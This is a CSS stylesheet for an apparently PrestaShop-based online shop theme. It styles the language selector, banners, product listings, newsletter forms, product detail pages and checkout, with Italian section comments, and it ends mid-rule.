#page .sidebar-top .language-selector-wrapper{
    text-align: center;
    width: 100%;
    margin: 30px 0px;
}
#page .wishlist-block{
    float: left;
    padding: 0 4px 0 5px;
}
#page .wishlist-block i{
    color: #D9C27A;
    font-size: 18px;
    font-weight: 700;
}
/*LINK SHOP*/
#page .shop-block-container{
    width: 100%;
}
#page .shop-block{
    background-color: #D9C27A;
    min-height: 32px;
    margin-top: 15px;
    padding: 15px 0px;
}
#page .shop-block a{
    color: #4D372A;
    font-size: 30px;
    line-height: 32px;
}
/*SELEZIONE LINGUA*/
#page .sidebar-top .language-selector-wrapper .popup-title{
    border: none;
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 18px;
    line-height: 20px;
}
#page .sidebar-top .language-selector-wrapper .popup-title i.icon-arrow-down{
    display: none;
}
#page .language-selector-wrapper .popup-content li.current a img{
    border: 1px solid #D9C27A;
}
#page .language-selector-wrapper .popup-content li.current a{
    color: #D9C27A;
}
#page .language-selector-wrapper .popup-content a:hover{
    color: #D9C27A;
}
#page .language-selector-wrapper .popup-content {
    bottom: auto;
    top: 35px;
    text-align: center;
    padding: 10px;
    background-color: #fcf7ec;
}
#page .language-mobile{
    display: none;
}
#page .current-language-iso-code{
    display: none;
}
/*SOCIAL*/
#page .block-social ul li{
    margin: 0px;
}
#page .block-social ul li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    color: #4D372A;
}
#page .block-social ul li a:after{
    padding: 20px;
}
#page .block-social ul li.facebook a:after,
#page .block-social ul li.twitter a:after,
#page .block-social ul li.instagram a:after,
#page .block-social ul li.youtube a:after{
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}
#page .block-social ul li.facebook:hover a,
#page .block-social ul li.twitter:hover a,
#page .block-social ul li.instagram:hover a,
#page .block-social ul li.youtube:hover a{
    background-color: #4D372A;
    color: #ffff;
}
/*FOOTER*/
#page .footer-copyright {
    padding: 30px 30px 15px;
}
.footer-info p{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #707070;
}
.credits a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 14px;
    line-height: 18px;
    color: #707070;
}
.credits a:hover{
    text-decoration: underline;
}
.footer-copyright .ApRawHtml.block{
    line-height: 0px;
}
.footer-container {
    margin-top: 0px;
}
.footer-container .footer-center .px-20{
    padding-left: 150px;
    padding-right: 150px;
}
.footer-container .footer-center .leo-footer-top {
    background-color: #F8F8F8 !important;
    padding: 30px 100px;
}
.footer-container .footer-center .block .title_block{
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 18px;
    line-height: 22px;
    color: #4D372A;
    padding: 10px 0px 20px;
}
.footer-container .block li {
    margin-bottom: 5px;
}
.footer-container .ApBlockLink ul li a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
.footer-container .ApBlockLink ul li a:hover {
    padding-left: 0px;
    text-decoration: underline;
}
.footer-container .ApBlockLink ul li a:hover:before {
    width: 0px;
    background: none;
}
.footer-bottom {
    margin-bottom: 0px;
}
.footer-container .social-mobile{
    display: none;
}
#page .footer-container .footer-social .block-social{
    text-align: right!important;
}
#page .footer-container .block-social ul li {
    padding: 0px 5px;
}
#page .footer-container .block-social ul li a {
    width: 15px;
    height: 15px;
    line-height: 15px;
    text-align: right;
}
#page .footer-container .block-social ul li a:before{
    font-size: 20px;
}
#page .footer-container .block-social ul li.facebook:hover a,
#page .footer-container .block-social ul li.twitter:hover a,
#page .footer-container .block-social ul li.instagram:hover a,
#page .footer-container .block-social ul li.youtube:hover a{
    background-color: transparent;
    color: #4D372A;
}
#page #back-top {
    background: #4D372A;
    right: 20px;
    bottom: 100px;
}
/*HOMEPAGE (SLIDESHOW)*/
#page .iview-controlNav div.iview-items ul li a.iview-control{
    width: 16px;
    height: 16px;
    background-color: rgba(255,255,255,0.4);
    border: none;
}
#page .iview-controlNav div.iview-items ul li a.iview-control.active{
    background-color: #DDC15D;

}
#page .iview-controlNav div.iview-items ul li a.iview-control:before{
    display: none;
}
#index .slide_home .slider-opacity {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,0.25);
}
/*TITOLO*/
#page .slideshow-title{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: capitalize;
    margin: auto;
    top: 43%;
    left: 0;
    right: 0;
    width: auto!important;
    height: 30px!important;
    text-align: center;
    font-size: 80px!important;
    line-height: 84px!important;
    white-space: unset;
}
/*SOTTOTITOLO*/
#page .slideshow-subtitle{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: uppercase;
    margin: auto;
    top: 52%;
    left: 0;
    right: 0;
    width: auto!important;
    height: 36px!important;
    text-align: center;
    font-size: 34px!important;
    line-height: 38px!important;
}
/*DESCRIZIONE*/
#page .slideshow-description{
    font-family: 'SemplicitaMedium', sans-serif;
    text-transform: none;
    max-width: 500px;
}
#page .bannercontainer .tp-caption.slideshow-description .caption-contain{
    max-width: 500px!important;
    word-break: break-word;
}
/*CTA*/
#page .bannercontainer .tp-caption.btn-h2{
    font-family: 'SemplicitaMedium', sans-serif;
    background: transparent;
    border: 1px solid #fff;
    text-transform: uppercase;
}
#page .bannercontainer .tp-caption.btn-h2:hover{
    background-color: #4D372A;
}
/*BANNER SPEDIZIONI*/
#page .banner-delivery-container {
    padding: 120px 60px;
    position: relative;
    min-height: 350px;
    display: block;
}
#page .banner-delivery-container::before {
    content: "";
    background: url("../img/pattern.png") repeat left top !important;
    opacity: 0.25;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
}
#page .banner-delivery-container .banner-delivery {
    padding: 0px 30px;
}
#page .banner-delivery-container .banner-delivery-title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    padding-bottom: 30px;
    margin-bottom: 0px;
}
#page .banner-delivery-container .banner-delivery-description{
    position: relative;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-top: 30px;
}
#page .banner-delivery-container .banner-delivery-description:before{
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
    height: 3px;
    border-bottom: 3px solid #D9C27A;
}
/*BANNER I NOSTRI PRODOTTI*/
#page .our-products-container{
    margin: 0px;
}
#page .our-products-container .image_description {
    text-align: center;
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto;
    height: 50px;
}
/*BANNER CLAIM FRANZONI*/
#page .claim-container{
    /*background: url("../img/pattern.png") repeat left top !important;*/
    position: relative;
    padding: 120px 60px;
    min-height: 550px;
}
#page .claim-container::before{
    content: "";
    background: url("../img/pattern.png") repeat left top !important;
    opacity: 0.25;
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
}
#page .claim-text-container{
    margin: 0px auto;
    width: 75%;
}
#page .claim-text{
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    text-align: center;
    font-size: 26px;
    line-height: 30px;
}
#page .claim-author{
    color: #4D372A;
    font-family: 'SemplicitaMediumItalic', sans-serif;
    text-align: right;
    font-size: 22px;
    line-height: 26px;
}
#page .claim-image-container{
    position: absolute;
    top: 110px;
    right: 0;
    bottom: 0;
    left: 5%;
    width: auto;
}
/*BANNER LIFESTYLE*/
#page .lifestyle-container{
    position: relative;
    padding: 0px;
}
#page .lifestyle-container .full-slider{
    margin-bottom: 0px;
    max-height: 560px;
}
#page .lifestyle-container .carousel-inner > .carousel-item {
    /*position: relative;*/
    height: 100%;
    background-repeat: no-repeat;
    background-size: cover;
}
#page .lifestyle-container .carousel-control{
    display: none;
}
#page .lifestyle-container .lifestyle {
    position: absolute;
    max-width: 400px;
    background-color: rgba(255, 255, 255, 0.7);
    padding: 40px 30px;
    right: 100px;
    top: 0px;
    margin: 90px auto;
}
#page .lifestyle-container .lifestyle-title{
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    margin-bottom: 30px!important;
}
#page .lifestyle-container .lifestyle-text{
    position: relative;
    color: #4D372A;
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    padding: 30px 0px 20px;
}
#page .lifestyle-container .lifestyle-text:before {
    content: "";
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100px;
    height: 3px;
    border-bottom: 3px solid #4D372A;
}
#page .lifestyle-container .lifestyle-button{
    margin: 0 auto;
    text-align: center;
}
#page .lifestyle-container .lifestyle-button a{
    text-align: center;
    color: #4D372A;
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    text-transform: uppercase;
    padding: 12px 20px 6px;
    border: 1px solid #4D372A;
    min-width: 130px;
    display: inline-block;
}
#page .lifestyle-container .lifestyle-button a:hover{
    background-color: #4D372A;
    color: #fff;
}
#page .lifestyle-container .carousel-indicators li {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin: 0px 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: rgba(255,255,255,0.4);
    border: none;
    border-radius: 50%;
}
#page .lifestyle-container .carousel-indicators .active {
    width: 16px;
    height: 16px;
    margin: 0px 3px;
    background-color: #DDC15D;
}
#page .lifestyle-container .carousel-indicators{
    bottom: 10px;
}
/*BLOCCO I PIU' VENDUTI*/
#page .products_block{
    background-color: #EFEFEF;
    margin-bottom: 0px;
    padding-bottom: 50px;
}
#page .products_block .title_block{
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    padding: 35px 0px;
}
#page .products_block .sub-title-widget{
    font-family: 'SemplicitaMedium';
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#page .products_block .title_block:before {
    background: #D9C27A;
    height: 3px;
}
#page .products_block .block_content{
    padding: 0px 50px;
}
#page .product-flags{
    position: absolute;
    top: 0px;
    left: unset;
    right: 0px;
    margin: 0;
    width: 50px;
    height: 50px;
}
#page .product-flags .product-flag {
    padding: 15px 0px;
    text-align: center;
    color: #fff;
    border: 1px solid #99cd4e;
    background: #4D372A;
    font-size: 16px;
    line-height: 20px;
    text-transform: capitalize;
    z-index: 2;
    font-family: "SemplicitaMedium", sans-serif;
    border: none;
    opacity: 1;
    height: 100%;
    width: 100%;
}
.profile-default .thumbnail-container{
    margin-bottom: 60px;
    background: transparent;
    position: relative;
    border: 2px solid transparent;
    overflow: inherit;
    padding: 20px 20px 40px;
}
.profile-default .thumbnail-container .product-meta {
    position: relative;
    overflow: inherit;
}
.profile-default .thumbnail-container:hover{
    border: 2px solid #D9C27A;
}
.profile-default .thumbnail-container .product-image{
    margin-top: 10px;
}
.profile-default .thumbnail-container .product-title,
.profile-default .thumbnail-container .product-title a{
    color: #4D372A;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 20px;
    line-height: 24px;
    text-align: center;
    height: auto;
}
.profile-default .thumbnail-container .product-price-and-shipping{
    text-align: center;
}
.profile-default .thumbnail-container .product-price-and-shipping .discount-percentage {
    color: #4D372A;
    font-weight: 600;
}
.profile-default .thumbnail-container .product-price-and-shipping .regular-price {
    color: #4D372A;
}
.profile-default .thumbnail-container .product-price-and-shipping .price span{
    color: #4D372A;
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 20px;
    line-height: 24px;
}
.profile-default .thumbnail-container .functional-buttons{
    position: absolute;
    z-index: 100;
    text-align: center;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 10%;
    margin: auto;
}
.profile-default .thumbnail-container .functional-buttons .wishlist{
    transform: none;
    height: 100%;
    padding: 0px 5px;
    text-align: center;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button{
    margin: auto;
    color: #4D372A!important;
    background-color: transparent!important;
    width: 100%;
    border: none!important;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button .btn_title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 18px;
    display: none;
}
.profile-default .thumbnail-container .functional-buttons .leo-wishlist-button i{
    font-size: 26px;
}
.profile-default .thumbnail-container .functional-buttons .cart{
    display: inline-block;
    padding: 0 5px;
    text-align: center;
}
.profile-default .thumbnail-container .cart{
    display: none;
}
.profile-default .thumbnail-container .cart .btn-product{
    color: #4D372A;
    text-transform: uppercase;
    text-align: center;
    background-color: transparent;
}
.profile-default .thumbnail-container .cart .btn-product:hover{
    background-color: transparent;
    color: #4D372A;
}
.profile-default .thumbnail-container .cart .btn-product .btn_title{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 18px;
    display: none;
}
.profile-default .thumbnail-container .cart .btn-product i{
    display: inline-block;
    font-size: 26px;
}
.profile-default .thumbnail-container .shop-button-container .shop-button{
    text-align: center;
    /*opacity: 0.4;*/
    border: 2px solid #4D372A;
    color: #4D372A;
    text-transform: capitalize;
    max-width: 200px;
    padding: 5px 15px 2px;
    font-size: 26px;
    line-height: 30px;
    background-color: transparent;
}
.profile-default .thumbnail-container .shop-button-container .shop-button.shopHover{
    border: 2px solid #D9C27A;
    background-color: #D9C27A;
    color: #fff;
    opacity: 1;
}
.profile-default .thumbnail-container .psproductcountdown {
    margin: 0 auto;
}
.profile-default .thumbnail-container .product-meta .shop-button-container {
    display: inline-block;
    margin: 0 auto;
    position: absolute;
    bottom: -62px;
    z-index: 100;
    left: 0;
    right: 0;
    text-align: center;
}
.profile-default .thumbnail-container .psproductcountdown .pspc-offer-ends{
    font-size: 18px;
    line-height: 22px;
    margin-top: 10px;
    font-weight: 400;
}
.profile-default .thumbnail-container .pspc-main .pspc-time{
    width: 20%;
}
.profile-default .thumbnail-container .pspc-main .pspc-count{
    font-family: 'SemplicitaBold';
    font-size: 24px;
    line-height: 60px;
}
.profile-default .thumbnail-container .pspc-main .pspc-label{
    font-family: 'SemplicitaMedium';
    font-size: 13px;
    line-height: 17px;
}
/*BLOCCO ULTIME NEWS*/
#page .latest-blogs{
    background-color: #E5E0D3;
    margin-bottom: 0px;
}
.lang-en #page .latest-blogs{
    display: none;
}
#page .latest-blogs .title_block{
    color: #4D372A;
    font-size: 40px;
    line-height: 44px;
    padding: 35px 0px;
    text-align: center;
}
#page .latest-blogs .title_block:before{
    display: none;
}
#page .latest-blogs .blog-container .blog-title a{
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#page .latest-blogs .block_content{
    padding: 0px 50px;
}
#page .latest-blogs .block_content .blog-container {
    margin-bottom: 0px;
    background: transparent;
    padding: 0px 20px 20px;
}
/*#page .latest-blogs .block_content .blog-image-container .blog_img_link img{
    border-radius: 50%;
    padding: 0px 15px 15px;
    border: 2px solid #fff;
    transform: none;
}*/
#page .latest-blogs .blog-container .blog-title {
    margin: 20px 0px;
    text-align: center;
    height: auto;
}
#page .latest-blogs .blog-container .blog-meta > span,
#page .latest-blogs .blog-container .blog-meta > span.created,
#page .latest-blogs .blog-container .blog-meta > span.author span,
#page .latest-blogs .blog-container .blog-desc {
    padding: 0px;
    font-family: 'SemplicitaMedium',sans-serif;
    font-size: 16px;
    line-height: 20px;
    text-transform: none;
    color: #4D372A;
    font-weight: 400;
}
#page .latest-blogs .blog-container .blog-desc:before{
    content: "";
    position: absolute;
    left: 50%;
    top: 10px;
    width: 30px;
    height: 2px;
    border-bottom: 2px solid #4D372A;
    text-align: center;
    margin-left: -15px;
}
#page .latest-blogs .blog-container .blog-desc{
    text-align: center;
    padding: 25px 0px;
    position: relative;
}
/*BLOCCO NEWSLETTER*/
#page .newsletter_block{
    position: relative;
}
#page .newsletter_block:before {
    content: "";
    padding: 0px 1000px;
    width: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 0;
    height: 100%;
    display: block !important;
    top: 0;
    box-sizing: content-box;
    margin-left: -1000px;
    background: url(../img/pattern.png) repeat left top !important;
    opacity: 0.25;
}
#page .ApColumn .block_newsletter .title_block{
    display: block;
    width: auto;
    padding: 50px 0px 20px;
    font: 28px/32px 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    margin-bottom: 0px;
}
#page .ApColumn .block_newsletter .title_sub{
    font: 18px/22px 'SemplicitaMedium',sans-serif;
    color: #4D372A;
    margin-bottom: 20px;
}
.page-home .newsletter_block .ApColumn .title_block:before{
    display: none;
}
.newsletter_block .ApColumn .block_newsletter form {
    border: none;
    background-color: transparent;
}
.newsletter_block .ApColumn .block_newsletter form .form-group{
    position: relative;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]{
    border: 1px solid #4D372A;
    background-color: #fff;
    width: 100%;
    text-transform: unset;
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::placeholder{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::-webkit-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]::-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]:-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .ApColumn .block_newsletter form input[type=email]:-ms-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.newsletter_block .email-icon {
    position: absolute;
    right: 15px;
    top: 11px;
    border: none;
    background-color: transparent;
}
.newsletter_block .custom-checkbox label {
    width: 100%;
    margin-top: 15px;
}
.newsletter_block .custom-checkbox label span{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
}
.newsletter_block .custom-checkbox label span a{
    text-decoration: underline;
}
.newsletter_block .ApColumn .block_newsletter form .btn.btn-outline{
    text-align: center;
    border: 1px solid #D9C27A;
    color: #4D372A;
    text-transform: uppercase;
    max-width: 200px;
    padding: 5px 15px 2px;
    font: 18px/20px 'SemplicitaMedium';
    background-color: #D9C27A;
    margin: 20px auto 10px;
    display: inline-block;
    position: relative;
    height: 40px;
}
/*BLOCCO NEWSLETTER FOOTER*/
#page .ApColumn.block_newsletter_footer .title_block {
    display: block;
    width: auto;
    font-family: 'SemplicitaBold', sans-serif;
    font-size: 18px;
    line-height: 22px;
    color: #4D372A;
    padding: 10px 0px 15px;
    margin: 0px;
    text-align: left;
}
.ApColumn.block_newsletter_footer .block_newsletter form {
    border: none;
    background-color: transparent;
    text-align: left;
}
.ApColumn.block_newsletter_footer .block_newsletter form .form-group{
    position: relative;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]{
    border: 1px solid #D9C27A;
    background-color: #fff;
    width: 100%;
    text-transform: unset;
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    height: 35px;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::placeholder{
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::-webkit-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]::-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]:-moz-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .block_newsletter form input[type=email]:-ms-input-placeholder {
    font: 14px/18px 'SemplicitaMedium';
    color: #4D372A;
    text-transform: unset;
}
.ApColumn.block_newsletter_footer .email-icon {
    position: absolute;
    right: 10px;
    top: 5px;
    border: none;
    background-color: transparent;
}
.ApColumn.block_newsletter_footer .custom-checkbox label span{
    font: 12px/16px 'SemplicitaMedium';
    color: #4D372A;
}
.ApColumn.block_newsletter_footer .custom-checkbox label span a{
    text-decoration: underline;
}
/*BLOCCO OUR STORY*/
#page .block_carousel {
    padding: 0px 60px;
    margin: 20px 0px;
}
#page .block_carousel .block-carousel-container{
    margin: 0 auto;
    text-align: center;
}
/*#page .block_carousel .block-carousel-container:hover{
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}*/

#page .block_carousel .block-carousel-container .title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    text-align: center;
}
#page .block_carousel .block-carousel-container .block-carousel-image-container{
    cursor: pointer;
}
.hover-carousel .item{
    cursor: pointer;
}
.hover-carousel img{
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.hover-carousel .hoverImage{
    position: absolute;
    z-index: 100;
    left: 0px;
    right: 0px;
    opacity: 0;
}
.hover-carousel .item:hover .default-image{
    opacity: 0;
}
.hover-carousel .item:hover .hoverImage{
    opacity: 1;
}
/*BANNER TRINITARIO*/
#page .trinitario-container{
    margin: 0px;
}
#page .trinitario-container .image_description {
    text-align: center;
    color: #4D372A;
    font-size: 26px;
    line-height: 30px;
    position: absolute;
    bottom: 20%;
    left: 15%;
    width: auto;
    height: 100px;
}
#page .trinitario-container .image_description p{
    margin-bottom: 0px;
}
/*DETTAGLIO PRODOTTO*/
#product #wrapper{
    padding-top: 0px;
}
.product-additional-info .ps_checkout.payment-method-logo-block.left {
    text-align: left;
    margin: 0 0 20px 0;
}
#product #content{
    margin-bottom: 0px;
}
#product .same-height .product-flags {
    width: 75px;
    height: 75px;
}
#product .same-height .product-flags .product-flag {
    padding: 26px 0px;
    text-align: center;
    width: 100%;
    font-size: 20px;
    line-height: 24px;
}
#product .social-sharing{
    display: none;
}
#product .product-detail .arrows-product-fake .slick-arrow{
    color: #4D372A;
    border: none;
    background-color: transparent;
    width: 45px;
    height: 45px;
    line-height: 45px;
    cursor: pointer;
}
#product .product-detail .slick-arrows .slick-arrow:before{
    font-size: 25px;
}
#product .product-detail .arrows-product-fake .slick-arrow:hover{
    color: #4D372A;
    background-color: transparent;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-disabled{
    display: none;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-prev{
    left: 20px;
}
#product .product-detail .arrows-product-fake .slick-arrow.slick-next {
    right: 10px;
}

#product .product-actions .add-to-cart {
    font-size: 14px;
    padding: 8px 20px;
    min-width: 213px;
    height: 56px;
    letter-spacing: unset;
    background-color: #4D372A;
    color: #fff;
    margin-right: 10px;
    border: 1px solid #4D372A;
}
#product .product-actions .add-to-cart:hover{
    opacity: 0.8;
}
#product .leo-compare-wishlist-button .btn {
    color: #4D372A;
    font-size: 30px;
    border: none;
    width: 40px;
    margin-right: 0px;
    background-color: transparent!important;
    border: none!important;
}
#product .leo-compare-wishlist-button .btn .btn_title{
    display: none;
}
#product .leo-compare-wishlist-button .btn:hover {
    background-color: #4D372A!important;
    color: #FFFFFF!important;
}
#product .leo-compare-wishlist-button .btn i {
    color: #4D372A;
}
#product .leo-compare-wishlist-button .btn i:hover {
    color: #ffffff;
}
#product .product-add-to-cart .product-quantity .input-group{
    padding: 0px;
}
#product .product-quantity #quantity_wanted {
    color: #4D372A;
    background-color: white;
    height: 55px;
    padding: 5px 30px 5px 5px;
    width: 75px;
    text-align: center;
    border-color: #4D372A;
}
#product .product-quantity .input-group-btn-vertical {
    color: #4D372A;
    position: absolute;
    width: auto;
    z-index: 9;
    bottom: 50%;
    transform: translateY(50%);
    right: 0px;
    border-left: 1px solid #4D372A;
    height: 100%;
}
#product .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-up{
    left: 0px;
}
#product .product-quantity .input-group-btn-vertical .btn.bootstrap-touchspin-down{
    left: 0px;
}
#product .product-quantity .input-group-btn-vertical .btn {
    position: static;
    top: 0;
    padding: 0;
    margin: 0;
    text-align: center;
    width: auto;
    height: 20px;
    line-height: 35px;
    background: transparent;
    border: none;
}
#product .product-quantity .input-group-btn-vertical .btn i {
    position: relative;
    left: inherit;
    top: inherit;
    color: #4D372A;
    font-size: 22px;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-up {
    top: -4px;
    border-bottom: 1px solid #4D372A;
}
#product .product-quantity .input-group-btn-vertical .btn i.material-icons.touchspin-down {
    top: 4px;
}
#product .product-quantity .qty {
    float: left;
    margin-right: 10px;
    margin-bottom: 0px;
}
#product .product-quantity .add {
    clear: both;
    display: inline-block;
    padding: 0px;
}
#product .product-detail-name {
    margin: 20px 0;
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 30px;
    line-height: 34px;
    text-transform: none;
    color: #4D372A;
}
#product .product-price{
    margin-bottom: 0px;
}
#product #product-specific-price{
    color: #4D372A;
    display: inline-block;
    font-family: 'SemplicitaMedium', sans-serif !important;
    font-size: 26px;
    line-height: 30px;
}
[id*="product-description-short-"] {
    border-top: none;
    font-family: 'SemplicitaMedium', sans-serif !important;
    font-size: 16px;
    line-height: 20px;
    padding: 0px;
    margin-top: 20px;
    color: #4D372A;
}
#product .product-data-container{
    padding: 10px 80px;
    position: relative;
}


#product .product-data-container::after{
    content: "";
    background: url("../img/pattern.png") repeat left top;
    opacity: 0.25;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: -1;
    width: 100%;
    height: 100%;
}
#product .same-height{
    display: flex;
}
#product .images-container,
#product .product-cover{
    margin-bottom: 0px;
}
#product .product-tabs.tabs:before {
    background-image: none;
}
#product .product-tabs.tabs {
    padding: 50px 100px;
    margin-bottom: 0px;
    background-color: #F2EAD6;
    background-image: url("../img/background-details.png");
    background-repeat: no-repeat;
    background-position: 120% bottom;
}
#product .nav-tabs .nav-item + .nav-item{
    margin-left: 0px;
}
#product .product-tabs.tabs .nav-tabs .nav-link{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
    opacity: 0.8;
    padding: 10px 0px;
    margin: 0px 30px -1px 0px;
}
#product .product-tabs.tabs .nav-tabs .nav-link.active{
    border-bottom: 3px solid #D9C27A;
    opacity: 1;
}
#product .product-tabs.tabs .nav-tabs {
    border-bottom: none;
}
#product .product-description{
    padding-right: 250px;
}
#product .product-description,
#product .product-description p,
#product .product-description span,
#product .product-description a{
    font-family: 'SemplicitaMedium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
}
#product .product-description table{
    background-color: transparent!important;
    font-family: 'SemplicitaMedium',sans-serif!important;
}
#product .product-description table th,
#product .product-description table td{
    border: 1px solid #4D372A;
    font-size: 16px!important;
    line-height: 20px!important;
}
#product .product-tabs.tabs .product-attachments .attachment{
    margin: 10px 0px;
}
#product .product-tabs.tabs .product-attachments .attachment h4{
    font-size: 22px;
    line-height: 26px;
    color: #4D372A;
    margin-bottom: 10px;
}
#product .product-tabs.tabs .product-attachments .attachment a{
    font-size: 16px;
    line-height: 20px;
    color: #4D372A;
    border: 2px solid #D9C27A;
    padding: 10px 30px;
    text-align: center;
    display: inline-block;
}
#product #product-availability {
    font-size: 16px;
    line-height: 21px;
    color: #4D372A;
    padding-top: 20px;
}
#product #product-availability .product-available{
    color: green;
}
#product #product-availability .product-last-items{
    color: orange;
}
#product #product-availability .product-unavailable{
    color: red;
}
#product .product-accessories{
    margin: 30px;
    background-color: unset;
}
#product .product-accessories .products-section-title{
    font-size: 26px;
    line-height: 30px;
    color: #4D372A;
}
#product .product-accessories .products-section-title:before{
    background-color: #D9C27A;
    height: 3px;
}
/*AGGIUNTA CARRELLO*/
.notification.notification-success{
    background-color: #4D372A;
}
#blockcart-modal .modal-header{
    background-color: #4D372A;
}
#blockcart-modal .product-name{
    color: #4D372A;
}
/*CARRELLO/CHECKOUT/ACCOUNT*/
#promo-code .promo-code {
    margin-bottom: 20px;
}
#delivery .has-float-label #delivery_message {
    border-color: #e4e2de;
    outline: none;
}

#cart #main{
    padding: 0px 30px;
}
#cart .cart-container{
    background-color: unset;
}
#cart-block .cart-preview .cart-quantity {
    top: -10px;
    line-height: 17px;
    background: #4d372a;
    font-size: 10px;
}
#icon-column #cart-block .cart-preview .header {
    display: inline-flex;
}
#checkout #page{
    padding-left: 0px!important;
}
#checkout #page .sidebar-top{
    display: none;
}
#checkout #page section.checkout-step.js-current-step.-current{
    border: none;
}
body#checkout section.checkout-step .step-title .step-number{
    line-height: 30px;
}
#page .cart-grid-body a.label{
    color: #4D372A;
}
#page .cart-grid-body a.label:hover{
    color: #4D372A;
}
#checkout #page section.checkout-step.js-current-step.-current .step-title{
    background-color: #4D372A;
}
#checkout #page .nav-inline .nav-item .nav-link.active{
    color: #4D372A;
}
#checkout #page .custom-radio input[type="radio"]:checked + span,
#identity #page .custom-radio input[type="radio"]:checked + span{
    background-color: #4D372A;
}
#checkout #page section.checkout-step.-reachable.-complete h1 .done{
    background-color: #4D372A;
}
#checkout #page section.checkout-step .address-item.selected .box-adress{
    border-color: #4D372A;
}
#checkout .cart-summary-products .btn{
    background-color: #4D372A;
    border-color: #4D372A;
}
#checkout #search_widget{
    display: inline-block;
}
#wrapper {
    padding-top: 27px;
    min-height: 70vh;
